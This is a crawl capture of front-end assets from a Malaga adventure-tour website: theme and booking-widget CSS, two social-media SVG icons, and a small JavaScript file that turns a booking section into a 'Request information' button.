.comments-area .comment-list { display: grid; gap: 1rem; border-top: 0; }
.comments-area .comment-body { border: 1px solid var(--border-soft) !important; border-radius: 12px; padding: .75rem 1rem; box-shadow: var(--shadow-sm); background: #fff; }
.comments-area .comment-author { display: flex; align-items: center; gap: .5rem; font-weight: 700; }
.comments-area .comment-author .avatar { width: 36px; height: 36px; border-radius: 50%; box-shadow: var(--shadow-sm); }
.comments-area .comment-metadata { color: var(--muted); font-size: .875rem; margin-bottom: .375rem; }
.comments-area .reply a { font-weight: 700; color: var(--brand); }
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="url"],
.comments-area textarea { width: 100%; border: 1px solid var(--border-soft); border-radius: 10px; padding: .625rem .75rem; background: #fff; }
.comments-area input:focus,
.comments-area textarea:focus { outline: none; border-color: rgba(var(--bs-primary-rgb), .5); box-shadow: 0 0 0 .2rem rgba(var(--bs-primary-rgb), .1); }
.comments-area textarea:required:invalid { border-color: var(--border-soft); box-shadow: none; }
.comments-area input:required:invalid { border-color: var(--border-soft); box-shadow: none; }
.comments-area .submit { background: var(--brand); color: #fff; border: 0; border-radius: 10px; padding: .625rem 1rem; font-weight: 700; box-shadow: var(--shadow-sm); }
.comments-area .submit:hover { filter: brightness(.95); box-shadow: var(--shadow-md); }

@media (max-width: 575.98px) {
  .comments-area .submit { width: 100%; }
}

/* ========================= BLOG SIDEBAR ========================= */
.sidebar-widget { position: sticky; top: 2rem; }
.sidebar-section { background: #fff; border: 1px solid var(--border-soft); border-radius: 16px; box-shadow: var(--shadow-sm); padding: 1rem; margin-bottom: 1.25rem; }
.sidebar-section .ma-heading { margin-bottom: .5rem; }

/* Tours list in sidebar */
.sidebar-tours { display: grid; gap: .875rem; }
.sidebar-tour-card { display: grid; grid-template-columns: 96px 1fr; gap: .75rem; align-items: center; padding: .5rem; border-radius: 12px; border: 1px solid var(--border-soft); transition: box-shadow .2s ease, transform .2s ease; }
.sidebar-tour-card:hover { transform: translateY(-2px); box-shadow: var(--shadow-md); }
.sidebar-tour-card .tour-card-image { border-radius: 10px; overflow: hidden; display: block; }
.sidebar-tour-card .tour-card-image img { width: 100%; height: 100%; object-fit: cover; transition: transform .35s ease; }
.sidebar-tour-card:hover .tour-card-image img { transform: scale(1.06); }
.sidebar-tour-card .tour-card-title { font-size: 1rem; margin: 0 0 .25rem; }
.sidebar-tour-card .tour-card-title a { color: var(--ink); }
.sidebar-tour-card .tour-card-title a:hover { color: var(--brand); }
.sidebar-tour-card .tour-card-schedule { color: var(--muted); font-size: .9rem; }

/* Categories */
.blog-categories ul { list-style: none; padding: 0; margin: 0; display: grid; gap: .375rem; }
.blog-categories li { display: flex; justify-content: space-between; align-items: center; gap: .5rem; padding: .5rem .625rem; border-radius: 10px; transition: background .15s ease; }
.blog-categories li:hover { background: var(--bg-soft); }
.blog-categories a { color: var(--ink); font-weight: 600; }
.blog-categories .count { background: var(--bg-soft); color: var(--muted); font-weight: 700; border-radius: 999px; padding: .125rem .5rem; font-size: .85rem; }

/* Social embeds */
.social-plugins > div { background: #fff; border: 1px solid var(--border-soft); border-radius: 12px; padding: .75rem; box-shadow: var(--shadow-sm); }
.social-plugins .instagram-plugin { overflow: hidden; }

@media (max-width: 991.98px) {
  .sidebar-widget { position: static; }
  .sidebar-section { padding: .75rem; }
}

/* ========================= BLOG LIST (INDEX, CATEGORY) ========================= */
.blog-archive .archive-header { margin-bottom: 1rem; }
.blog-archive .ma-heading h1::first-letter { color: inherit; }
.blog-archive .posts-grid { margin-top: .25rem; }
.blog-archive .blog-post-card { background: #fff; border: 1px solid var(--border-soft); border-radius: 16px; overflow: hidden; box-shadow: var(--shadow-sm); height: 100%; transition: transform .18s ease, box-shadow .18s ease; }
.blog-archive .blog-post-card:hover { transform: translateY(-3px); box-shadow: var(--shadow-lg); }
.blog-archive .post-thumbnail { display: block; }
.blog-archive .post-thumbnail img { width: 100%; height: 100%; object-fit: cover; }
.blog-archive .post-content { padding: .875rem .9rem 1rem; }
.blog-archive .post-title { font-size: clamp(1.125rem, .9rem + 1vw, 1.5rem); margin: 0 0 .25rem; line-height: 1.3; }
.blog-archive .post-title a { color: var(--ink); }
.blog-archive .post-title a:hover { color: var(--brand); }
.blog-archive .post-meta { color: var(--muted); font-size: .925rem; margin-bottom: .5rem; }
.blog-archive .post-excerpt { color: #333; }
.blog-archive .post-read-more { display: inline-flex; align-items: center; gap: .375rem; color: var(--brand); font-weight: 700; margin-top: .5rem; }
.blog-archive .post-read-more:hover { opacity: .9; }

/* ========================= SEARCH RESULTS ========================= */
.search-results-page .ma-heading h1::first-letter { color: inherit; }
.search-results-page .search-result-card { background: #fff; border: 1px solid var(--border-soft); border-radius: 16px; overflow: hidden; box-shadow: var(--shadow-sm); height: 100%; transition: transform .18s ease, box-shadow .18s ease; }
.search-results-page .search-result-card:hover { transform: translateY(-3px); box-shadow: var(--shadow-lg); }
.search-results-page .result-content { padding: .875rem .9rem 1rem; }
.search-results-page .result-title { font-size: clamp(1.125rem, .9rem + 1vw, 1.5rem); margin: 0 0 .25rem; }
.search-results-page .result-title a { color: var(--ink); }
.search-results-page .result-title a:hover { color: var(--brand); }
.search-results-page .result-meta { color: var(--muted); font-size: .9rem; margin-bottom: .5rem; }
.search-results-page .result-read-more { color: var(--brand); font-weight: 700; }

/* ========================= SEARCH FORM (Sidebar/Anywhere) ========================= */
.search-form { width: 100%; }
.search-form .search-form-inner { display: flex; gap: .5rem; align-items: stretch; }
.search-form .search-field { flex: 1; border: 1px solid var(--border-soft); border-radius: 12px; padding: .625rem .75rem; }
.search-form .search-field:focus { outline: none; border-color: rgba(var(--bs-primary-rgb), .5); box-shadow: 0 0 0 .2rem rgba(var(--bs-primary-rgb), .1); }
.search-form .search-submit { display: inline-flex; align-items: center; justify-content: center; width: 44px; border-radius: 12px; background: var(--brand); color: #fff; border: 0; box-shadow: var(--shadow-sm); }
.search-form .search-submit:hover { filter: brightness(.95); box-shadow: var(--shadow-md); }


--- FILE ---
content_type: text/css
request_url: https://app.turitop.com/css/bookingbox-v3.min.css?v=1768220489
body_size: 14618
content:
:root{--turitop-color:#2eac66;--turitop-fontfamily:"Helvetica",sans-serif;--turitop-background-color:#000;--turitop-font-color:#f2f2f2;--turitop-selectedday-background:#02703c;--turitop-available-color:#5fbe7d;--turitop-NotAvailable-color:#6c6c6c;--turitop-TooLate-event-color:#7f059d;--turitop-TooLate-background:#ddbbe5;--turitop-CurrentDay-background:#5fbe7d;--turitop-CurrentDayBorder-color-style:1px dashed grey}body{padding:0}.powered:before{content:"Powered by "}.powered a{font-size:10px}body,div.booking-box,html{font-family:var(--turitop-fontfamily)!important;font:inherit}form#buy-now-1{width:100%}.eventsCalendar-list label span{font-size:20px!important}a{color:var(--turitop-color)}.product-buy-now{background:var(--turitop-color)!important}.multiclient-ticket-name{color:var(--turitop-color)}tr.booking-box-addon-header td{padding:8px;text-transform:lowercase}.cart-checkout-link a,.cart-checkout-link a:visited{color:#000;cursor:pointer;font-size:16px;font-weight:700;text-decoration:underline}tr.booking-box-addon-header td:first-letter{text-transform:uppercase}.giftCertificate p:first-child{font-size:24px;font-weight:700}.rental-datetime-end{margin-top:30px}.open-ticket{min-width:50%!important;width:100%!important}.arrow-select-end,.arrow-select-start{display:none!important}#date_end_title,#date_start_title{color:var(--turitop-color);font-size:16px;min-width:270px}#date_end_picker,#date_start_picker{border:1px solid #dedede;border-radius:8px;color:var(--turitop-color);font-size:18px;min-height:20px;min-width:270px;padding:6px 0}li#datapickerDelivery .input{position:relative}li#datapickerDelivery .input>i{left:8px;position:absolute;top:6px}li#datapickerDelivery .input>input{margin-left:0!important;padding-left:20px}select#time_end_select,select#time_start_select{border:1px solid #dedede;border-radius:8px;color:var(--turitop-color);font-size:18px;margin-top:5px;min-width:270px;padding:6px;text-align:center}span#acceptterms_required{display:none}.too-late{color:#fff!important}div.gift-checkbox{font-size:1.3em;margin:15px 0}.left{display:block!important;width:100%!important}.add-to-cart-button{max-width:100%!important}.ticket-name{color:#7c7c7c!important;font-size:16px!important}.eventsCalendar-list-wrap{width:100%!important}.giftCertificate{background:var(--turitop-color)!important;border-radius:1em!important;color:#fff!important;font-size:large!important;padding:5% .5%!important}span#total_price_old,span.total-price-old,span[id^=ticket_type_oldprice_]{color:red!important;font-size:18px!important}.arrow-select-ticket{display:none!important}.promo-code-input{display:flex;flex-direction:column;margin-bottom:25px}.promo-code-label-ask{display:inline;font-size:.9em;font-size:1.3em;max-height:2em;max-width:100%;width:100%}#promo_code{border-color:var(--turitop-color);color:#000;max-width:140px}#ticket_type_error{background-color:#fff0f0;border:1px solid #cc7070;border-radius:5px;color:#cc7070;display:none;font-size:14px;margin:2px 0;padding:5px 13px}input.promo-code-input-ask{align-self:center;border:1px solid #eee;border-radius:5px;color:#555;font-size:1.3em;font-weight:300;height:1.2em;padding:.2em .4em;width:60%}.eventsCalendar-noEvents,.eventsCalendar-subtitle{display:none}.eventsCalendar-slider{min-height:320px}div.booking-box-ticket-type td.col1{padding:1em 0}div.booking-box-ticket-type tr{border-bottom:1px solid #ddd}div.booking-box-ticket-type tr:nth-child(odd){background:transparent}.buy-now,.buy-now-2,span.back-button-box2:before{background-color:var(--turitop-color);border-radius:15px;font-size:22px;padding:15px}.buy-now,.buy-now-2{text-transform:none!important;width:100%}.buy-now-2:hover,.buy-now:hover,.product-buy-now:hover,span.back-button-box2:hover:before{background:var(--turitop-color);-o-filter:brightness(1.06);-moz-filter:brightness(1.06);-webkit-filter:brightness(1.06);filter:brightness(1.06);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}ul.form-generator-front-fields-list li{width:100%}body,div.booking-box,html{background:#fff0}form#buy-now-2{padding:0}.loading-background{background:var(--turitop-color);opacity:.5}.loading-turitop iframe{max-width:100%}div#booking-box{max-width:1200px;width:100%}.eventsCalendar-monthWrap.currentMonth{border:1px solid #4199d4;box-shadow:none}select{background-color:#fff;border:1px solid}select,span.arrow-select-hour{color:var(--turitop-color)}.eventsCalendar-monthWrap.currentMonth,li.eventsCalendar-day.empty,ul.eventsCalendar-daysList.showAsWeek.showDayNames{background:#fff!important}.event-label{background:#5ebe7d}h1.bookingbox-step2-header{height:35px;margin-bottom:20px;margin-top:95px;position:relative}span.back-button-box2 img{display:none}span.back-button-box2:hover{opacity:1}span.back-button-box2{cursor:pointer;left:0;margin-bottom:20px;opacity:.9;position:absolute;top:-60px}span.back-button-box2:before{color:var(--turitop-color);content:"\2329";font-size:20px;left:-7px;top:2px}div.label{margin-bottom:5px}.select2-container--default .select2-selection--single{border:1px solid var(--turitop-color);border-radius:5px;height:56px}div.booking-box-ticket-type p.pricing-notes{color:#6b6b6b;font-family:var(--turitop-fontfamily);font-weight:300!important;line-height:1.4em;text-align:left}.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--turitop-color);font-size:17px;line-height:54px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:var(--turitop-color) transparent transparent transparent}.select2-container--default .select2-selection--single .select2-selection__arrow{height:53px;width:44px}.bold.transfer-point-time-info{font-size:15px;padding:15px 0}.eventsCalendar-daysList li.dayWithEvents,.eventsCalendar-daysList li.dayWithEvents a{background-color:#5fbe7d;padding:0}.eventsCalendar-daysList li.dayClosed a,.eventsCalendar-daysList li.dayWithEvents,.eventsCalendar-daysList li.dayWithEvents a{text-align:center}li.eventsCalendar-day.dayWithEvents a:hover{background:var(--turitop-color)}.eventsCalendar-monthWrap.currentMonth{margin-left:0;width:99%!important}.box-custom-center-div,.eventCalendar-wrap{float:left;max-width:100%;width:99%}.booking-box-sale span{font-size:27px;margin-right:12px;margin-top:14px}.eventsCalendar-monthWrap{padding:0}li.eventsCalendar-day-header{padding-bottom:3px}.eventsCalendar-currentTitle{border-radius:0;font-size:18px;line-height:55px;margin:0}.eventCalendar-wrap .arrow.prev span{border-right:10px solid #fff}.eventCalendar-wrap .arrow{padding:16px 17px}.booking-box-header{margin-bottom:-1em!important;padding-bottom:0}.booking-box-header h1{border-radius:10px;box-sizing:border-box;color:var(--turitop-color);margin:20px auto!important;max-width:1050px;padding:10px;text-align:left!important;text-transform:uppercase;width:100%}div.booking-box-left-1{float:left;height:auto;margin:0;max-width:600px;overflow:auto;padding:0!important;width:100%}div.booking-box-left-2{margin-bottom:60px;max-width:600px;width:100%}div.booking-box-right-1{width:100%}.calendar-day-selected a,.eventsCalendar-daysList li.current a,.showAsWeek .eventsCalendar-day a{font-size:20px!important;line-height:2em}div.booking-box-left-2,div.booking-box-right-2{color:#7c7c7c;font-size:17px}div.booking-box-ticket-type table{color:#7c7c7c;font-size:22px}div.input{margin:0 0 .6em}div.booking-box div.input input:not([type=checkbox]):not([type=radio]),div.booking-box div.input textarea{border:1px solid #dedede;border-radius:8px;color:var(--turitop-color);font-size:14px;padding:6px 0}.booking-box-right-2 h4,.booking-box-right-2 strong{color:var(--turitop-color)}div.booking-box div.input textarea{max-width:100%!important;text-indent:10px!important;width:100%!important}div.input .label{margin-top:10px!important}div.input:not(#custom){display:flex;flex-wrap:wrap}div.input#custom,div.input:not(#custom){align-items:center;width:100%}div.booking-box div.input input[type=password],div.booking-box div.input input[type=text]{text-indent:10px}div.booking-box div.input input:not([type=checkbox]):not([type=radio]){width:100%!important}div.booking-box div.input input[type=checkbox]{margin-right:10px!important}div.booking-box div.input select{border:1px solid #dedede;border-radius:8px;color:#e24040;font-size:14px;margin-top:5px;padding:6px;width:100%}div.booking-box-right-2{align-self:flex-start;background-color:#fff;border-radius:15px;border-style:solid;border-width:1px;margin-bottom:70px;margin-top:15px;padding:30px;position:relative}.booking-box-right-2 h1{color:var(--turitop-color)}div.buy-now-button{margin-top:50px}input.buy-now-2{font-weight:700;white-space:normal}div.booking-box-left-1,div.booking-box-left-2,div.booking-box-right-1,div.booking-box-right-2,input.buy-now-2{font-family:var(--turitop-fontfamily)}.booking-box-right-2:after{background-position:50%;background-repeat:no-repeat;background-size:110px;content:"";height:80px;left:0;position:absolute;top:0;width:100%;z-index:1}.booking-box-right-2 h1.bookingbox-step2-header{color:#fff;height:35px;margin-bottom:40px;margin-top:0;position:relative;z-index:99}[class^=cart-checkout] .eventsCalendar-monthWrap.currentMonth,[class^=product] .eventsCalendar-monthWrap.currentMonth{border-radius:10px}[class^=product] .eventsCalendar-currentTitle{border-radius:8px 8px 0 0}[class^=cart-checkout] .eventsCalendar-currentTitle,[class^=product] .booking-box-right-2:after{background-color:var(--turitop-color)}[class^=cart-checkout] .booking-box-right-2,[class^=cart-checkout] .eventsCalendar-monthWrap.currentMonth,[class^=product] .booking-box-right-2,[class^=product] .eventsCalendar-monthWrap.currentMonth{border-color:var(--turitop-color)}[class^=cart-checkout] .booking-box-right-2:after,[class^=cart-checkout] .eventsCalendar-currentTitle,[class^=product] .booking-box-right-2:after,[class^=product] .eventsCalendar-currentTitle{background-color:var(--turitop-color)}[class^=cart-checkout] .booking-box-right-2 h4,[class^=product] .booking-box-right-2 h4{color:var(--turitop-color)}ul.eventsCalendar-daysList{border-radius:0 0 10px 10px;overflow:hidden;padding:5px!important}.booking-box-right-2:after{border-top-left-radius:15px;border-top-right-radius:15px}.eventsCalendar-daysList li.current a{border:var(--turitop-CurrentDayBorder-color-style)!important;text-shadow:none}.eventsCalendar-daysList.showAsWeek li{cursor:pointer;position:relative}span.back-button-box2:before{background-color:var(--turitop-color);border-radius:10px;color:#fff;content:"\2190";font-size:31px;font-weight:700;left:1px;padding:8px 15px 14px;position:absolute;top:-20px}div.error2[style="display: inline;"],div.error[style="display: inline;"],div.error[style="display:inline;"]{background-color:#fff0f0;border:1px solid #cc7070;border-radius:5px;color:#cc7070;font-size:14px;margin:2px 0;padding:5px 13px}input[type=checkbox],input[type=radio]{-webkit-appearance:none;background:#fff;border:1px solid #ccc!important;border-radius:8px!important;color:#fff;cursor:pointer;font-size:15px;margin-left:0!important;padding:11px!important;position:relative;text-align:center}input[type=checkbox]:after,input[type=radio]:after{bottom:0;content:"\2713";left:-2px;line-height:22px;margin:auto;position:absolute;right:0;top:0}input[type=checkbox]:hover,input[type=radio]:hover{border:2px solid var(--turitop-color);color:var(--turitop-color)}input[type=checkbox]:checked,input[type=radio]:checked{background:var(--turitop-color);border:2px solid #38b;color:#fff}input#acceptterms_checked:hover:checked,input[type=checkbox]:hover:checked,input[type=radio]:hover:checked{background:#228ed0}.buy-now,.buy-now-2,.event-label,.event-label-closed,select,span.back-button-box2:before{cursor:pointer}i.fa.fa-gift.fa-lg{color:var(--turitop-color);font-size:29px;line-height:36px}div#booking-box-ticket-type.opacity-hi{display:none}input[disabled=disabled],input[disabled=disabled]:hover{background-color:#d8d8d8}li.eventsCalendar-noEvents p{color:var(--turitop-color)}p.no-fees{font-size:12px;line-height:normal;padding:14px 0 2px}div.booking-box-left-2,div.booking-box-right-2{float:left!important}.eventsCalendar-daysList li{background-color:#fff!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px!important}.eventsCalendar-daysList li.dayWithEvents a{background-color:#5fbe7d;color:#fff}.eventsCalendar-daysList li.dayClosed a{background:#bbb;color:#fff!important}.eventsCalendar-daysList li.dayEmpty a{color:#aaa}.eventCalendar-wrap .arrow.prev span{border-left-width:0!important}.eventCalendar-wrap .arrow span{border-bottom:10px solid transparent!important;border-left:10px solid #fff!important;border-top:10px solid transparent!important;float:left;font-size:0;line-height:0;text-indent:-5000px}.eventsCalendar-list-wrap{margin:0 auto 40px}.event-label{color:#fff}.event-label,.event-label-closed{font-size:20px!important}.event-label-selected,.event-label-selected:hover,.event-label:hover{background:var(--turitop-color)}.event-label-selected,.event-label-selected:hover{border:2px solid #eee;font-weight:700}.event-label{border:0}.event-label,.event-label-closed{border-radius:0;box-shadow:none;color:#fff;margin-right:.2em;white-space:nowrap}.event-label-closed{background:#bbb}.eventsCalendar-list span{border-radius:.4em;margin:.3em .1em}.eventsCalendar-list-content{margin-top:30px}.event-label,li.dayWithEvents a{background:var(--turitop-available-color)!important}.dayClosed a,.event-label-closed{background:var(--turitop-NotAvailable-color)!important}.too-late{color:var(--turitop-TooLate-color)!important}.too-late,li.too-late a{background:var(--turitop-TooLate-background)!important}li.current a{background:var(--turitop-CurrentDay-background)!important}li.current.disabled a{background:var(--turitop-NotAvailable-color)!important}.event-label-selected,.event-label-selected:hover,.event-label:hover,li.calendar-day-selected a{background:var(--turitop-selectedday-background)!important}@media screen and (max-width:768px){div#booking-box-right,div.booking-box-right-2{margin-left:1em!important}}@media only screen and (max-width:480px){body{padding:20px!important}.eventsCalendar-monthWrap.currentMonth{min-width:98%!important;width:98%!important}.row.extended-info{padding:40px 30px}div.booking-box-right-2{margin-left:0!important}div.booking-box-left-2{padding-left:0}div.booking-box div.input input{width:90%}div.booking-box-right-2{padding:30px 15px}ul.form-generator-front-fields-list li{width:100%}.box-custom-center-div,.eventCalendar-wrap{max-width:100%!important;width:100%!important}}@media only screen and (max-width:320px){body{padding:0!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/instagram-logo-red.svg
body_size: 183
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 97.8 97.8" style="enable-background:new 0 0 97.8 97.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F13539;}
</style>
<g>
	<g>
		<ellipse class="st0" cx="48.9" cy="48.7" rx="14.5" ry="14"/>
		<path class="st0" d="M71.3,49.5c0,12-10,21.7-22.4,21.7s-22.4-9.7-22.4-21.7c0-2.1,0.3-4.2,0.9-6.2h-6.6v30.4
			c0,1.6,1.3,2.9,2.9,2.9h50.2c1.6,0,2.9-1.3,2.9-2.9V43.3h-6.3C71,45.3,71.3,47.4,71.3,49.5z"/>
		<path class="st0" d="M65.3,35.1h8.1c1.8,0,3.2-1.5,3.2-3.2v-7.8c0-1.8-1.5-3.2-3.2-3.2h-8.1c-1.8,0-3.2,1.5-3.2,3.2v7.8
			C62.1,33.7,63.5,35.1,65.3,35.1z"/>
		<path class="st0" d="M48.9,0C21.9,0,0,21.9,0,48.9s21.9,48.9,48.9,48.9s48.9-21.9,48.9-48.9S75.9,0,48.9,0z M75.6,84.9H22.1
			c-5.1,0-9.2-3.8-9.2-9.2V22.1c0-5.5,4.2-9.2,9.2-9.2h53.5c5.1,0,9.2,3.8,9.2,9.2v53.5C84.9,81.1,80.7,84.9,75.6,84.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/js/book-now-enhancer.js?ver=1768684327
body_size: 1601
content:
(function(){
  'use strict';

  var defaultIcons = {
    envelope: '<svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg"><rect x="3" y="5" width="18" height="14" rx="2" ry="2" fill="none" stroke="#fff" stroke-width="1.8"></rect><path d="M3 7l9 6 9-6" fill="none" stroke="#fff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"></path></svg>',
    calendar: '<svg viewBox="0 0 24 24" width="18" height="18" xmlns="http://www.w3.org/2000/svg"><path d="M7 3h10a1 1 0 0 1 1 1v2H6V4a1 1 0 0 1 1-1zm11 6H6v9a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1z" fill="none" stroke="#fff" stroke-width="1.8" stroke-linejoin="round"></path><path d="M9 12h2v2H9zm4 0h2v2h-2z" fill="#fff"></path></svg>'
  };

  var defaultLabels = {
    es: 'Solicitar información',
    en: 'Request information',
    fr: 'Demander des informations',
    it: 'Richiedi informazioni',
    de: 'Informationen anfordern'
  };

  function isDisabledFlag(value){
    if (value === undefined || value === null) return false;
    if (typeof value === 'boolean') return value;
    var str = String(value).trim().toLowerCase();
    return str === '1' || str === 'true' || str === 'yes';
  }

  function getLang(){
    var lang = document.documentElement.getAttribute('lang') || 'en';
    return (lang.split('-')[0] || 'en').toLowerCase();
  }

  function getConfig(container){
    var globalConfig = window.maBookNowConfig || {};
    var dataset = container.dataset || {};
    var lang = getLang();

    var label = globalConfig.label || dataset.bookingLabel || container.textContent.trim();
    if (!label) {
      label = defaultLabels[lang] || defaultLabels.en;
    }

    var iconMarkup = globalConfig.iconMarkup || dataset.bookingIconMarkup;
    if (!iconMarkup) {
      var iconKey = (globalConfig.icon || dataset.bookingIcon || 'envelope').toLowerCase();
      iconMarkup = defaultIcons[iconKey] || defaultIcons.envelope;
    }

    var classes = Array.isArray(globalConfig.extraClasses) ? globalConfig.extraClasses.slice() : (globalConfig.extraClasses ? [globalConfig.extraClasses] : []);
    if (dataset.bookingClasses) {
      classes = classes.concat(dataset.bookingClasses.split(' '));
    }
    classes.unshift('btn', 'btn-danger', 'btn-book-under-hero');

    var targetSelectors = globalConfig.targetSelectors || dataset.bookingTargets;
    if (typeof targetSelectors === 'string') {
      targetSelectors = targetSelectors.split(',').map(function(s){ return s.trim(); }).filter(Boolean);
    }
    if (!Array.isArray(targetSelectors)) targetSelectors = [];

    return {
      label: label,
      iconMarkup: iconMarkup,
      classes: classes,
      href: globalConfig.href || dataset.bookingHref || '',
      modalId: globalConfig.modalId || dataset.bookingModal || '',
      targetSelectors: targetSelectors,
      scrollOffset: typeof globalConfig.scrollOffset === 'number' ? globalConfig.scrollOffset : (dataset.bookingOffset ? parseInt(dataset.bookingOffset, 10) : 80),
      fallbackHref: globalConfig.fallbackHref || dataset.bookingFallback || '',
      onClick: typeof globalConfig.onClick === 'function' ? globalConfig.onClick : null,
      disabled: isDisabledFlag(globalConfig.disabled) || isDisabledFlag(dataset.bookingDisabled)
    };
  }

  function openModal(modalId){
    if (!modalId) return false;
    var el = document.getElementById(modalId);
    if (!el) return false;
    if (window.bootstrap && window.bootstrap.Modal) {
      try {
        new window.bootstrap.Modal(el).show();
        return true;
      } catch (err) {
        return false;
      }
    }
    return false;
  }

  function clickFallback(config){
    if (config.targetSelectors.length) {
      for (var i=0; i<config.targetSelectors.length; i++) {
        var target = document.querySelector(config.targetSelectors[i]);
        if (target) {
          try {
            var y = target.getBoundingClientRect().top + window.pageYOffset - config.scrollOffset;
            window.scrollTo({ top: y, behavior: 'smooth' });
          } catch (err) {
            target.scrollIntoView({ behavior: 'smooth', block: 'start' });
          }
          return true;
        }
      }
    }

    var contactLink = document.querySelector('a[href*="contact" i]');
    if (contactLink && contactLink.href) {
      window.location.href = contactLink.href;
      return true;
    }

    if (config.fallbackHref) {
      window.location.href = config.fallbackHref;
      return true;
    }
    return false;
  }

  function enhance(container){
  if (!container || container.classList.contains('booking--buttonized') || container.querySelector('.btn-book-under-hero')) return;

  var config = getConfig(container);
  if (config.disabled) return;
    container.classList.add('booking--buttonized', 'container');
    if (container.parentElement) container.parentElement.classList.add('book-now-enhanced');

    var btn;
    if (config.href) {
      btn = document.createElement('a');
      btn.href = config.href;
      btn.role = 'button';
    } else {
      btn = document.createElement('button');
      btn.type = 'button';
    }

    btn.className = config.classes.join(' ');
    btn.setAttribute('aria-label', config.label);
    btn.innerHTML = '<span class="btn-icon" aria-hidden="true">' + config.iconMarkup + '</span><span class="btn-label"></span>';
    btn.querySelector('.btn-label').textContent = config.label;

    container.textContent = '';
    container.appendChild(btn);

    if (!config.href) {
      btn.addEventListener('click', function(ev){
        ev.preventDefault();
        if (config.onClick) {
          try {
            if (config.onClick(ev, { button: btn, container: container, config: config }) === false) {
              return;
            }
          } catch (err) {
            // ignore callback errors, fallback to defaults
          }
        }

        if (openModal(config.modalId)) return;
        clickFallback(config);
      });
    }
  }

  function run(){
    var container = document.querySelector('.book_now .booking');
    if (container) enhance(container);
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function(){
      run();
      if (!window.maBookNowConfig || window.maBookNowConfig.observe !== false) {
        try {
          var mo = new MutationObserver(run);
          mo.observe(document.documentElement, { childList: true, subtree: true });
        } catch (err) {
          // MutationObserver may not be supported; ignore gracefully
        }
      }
    });
  } else {
    run();
    if (!window.maBookNowConfig || window.maBookNowConfig.observe !== false) {
      try {
        var mo = new MutationObserver(run);
        mo.observe(document.documentElement, { childList: true, subtree: true });
      } catch (err) {
        // ignore
      }
    }
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/tripadvisor-logo-red.svg
body_size: 712
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 97.8 97.8" style="enable-background:new 0 0 97.8 97.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F13539;}
</style>
<g>
	<g>
		<path class="st0" d="M67.2,46.1c-3.3,0-6,2.6-6,5.9c0,3.3,2.7,6,5.9,6c3.3,0,5.9-2.7,5.9-5.9C73.1,48.7,70.5,46.1,67.2,46.1z
			 M67.2,55c-1.7,0-3-1.3-3-3s1.3-3,3-3s3,1.4,3,3C70.2,53.7,68.8,55,67.2,55z"/>
		<path class="st0" d="M30.5,37.5c-7.9-0.1-14.8,6.5-14.6,14.9c0.1,7.8,6.6,14.5,14.8,14.4c8-0.1,14.5-6.6,14.5-14.6
			C45.2,44.1,38.7,37.5,30.5,37.5z M30.7,61.1c-5.3,0.2-9.6-4-9.6-9.1c0-5.2,4.3-9.2,9.1-9.1c5,0,9.1,4,9.1,9.1
			C39.4,57.1,35.4,60.9,30.7,61.1z"/>
		<path class="st0" d="M48.9,0C21.9,0,0,21.9,0,48.9s21.9,48.9,48.9,48.9s48.9-21.9,48.9-48.9S75.9,0,48.9,0z M77,67.9
			c-3,1.9-6.3,2.8-9.8,2.8c-1.5,0-3-0.2-4.4-0.6c-3.5-0.9-6.5-2.7-9-5.3c-0.3-0.3-0.6-0.7-1-1.1c-1.3,2-2.6,3.9-3.9,5.9
			c-1.3-2-2.6-3.9-3.9-5.8c-0.1,0-0.1,0.1-0.1,0.1L44.8,64c-3,3.6-6.8,5.7-11.4,6.5c-2.6,0.4-5.1,0.3-7.6-0.4c-3.5-1-6.5-2.8-9-5.6
			c-2.4-2.7-3.8-5.8-4.4-9.4c-0.6-3.3,0.1-6.5,0.3-7.3c0.6-2.3,1.5-4.3,2.9-6.2c0.1-0.1,0.1-0.4,0.1-0.5c-0.5-2-1.5-3.8-2.6-5.6
			c-0.3-0.4-0.6-0.8-0.9-1.3v-0.1c0.1,0,0.1,0,0.2,0c3.7,0,7.4,0,11.1,0c0.2,0,0.3-0.1,0.5-0.2c2.6-1.7,5.4-3,8.3-4
			c2.1-0.7,4.2-1.3,6.4-1.7c2.1-0.4,4.2-0.7,6.4-0.8c5.2-0.4,9.4,0.1,12.2,0.5c2.1,0.3,4.1,0.8,6.1,1.4c3.5,1.1,6.7,2.6,9.8,4.5
			c0.2,0.1,0.5,0.2,0.8,0.2c3.6,0,7.2,0,10.8,0c0.3,0,0.6,0,0.9,0c0,0.1,0,0.1,0,0.1c-0.2,0.3-0.3,0.5-0.5,0.8
			c-1.2,1.9-2.3,3.8-2.9,6c-0.1,0.2-0.1,0.4,0.1,0.7c3.2,4.6,4.2,9.7,2.9,15.2C83.9,61.5,81.2,65.2,77,67.9z"/>
